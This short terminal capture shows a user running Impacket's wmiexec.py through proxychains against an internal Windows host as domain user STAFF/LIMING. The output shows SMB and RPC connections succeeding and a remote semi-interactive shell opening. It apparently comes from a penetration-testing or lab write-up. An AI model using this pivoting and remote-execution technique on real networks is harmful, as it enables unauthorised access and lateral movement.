 haya@haya-virtual-machine:~/WDB$ proxychains wmiexec.py STAFF/LIMING@172.19.70.41
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.41:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.41:135-<><>-OK
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.41:51049-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>